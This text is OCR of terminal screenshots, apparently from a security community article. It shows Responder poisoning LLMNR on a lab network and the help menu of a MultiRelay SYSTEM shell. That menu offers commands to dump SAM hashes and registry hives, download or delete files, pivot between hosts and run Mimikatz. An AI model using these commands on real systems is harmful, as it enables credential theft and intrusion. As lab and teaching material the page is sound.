 root@kali: ~/Responder-master/tools
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/passw
ord.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files
will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas
whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay s
hell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.60.5 as LocalSystem.
C:\Windows\system32\:#
root@kali: ~/Responder-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.60.131]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.60.141 for name asdasdasd
先知社区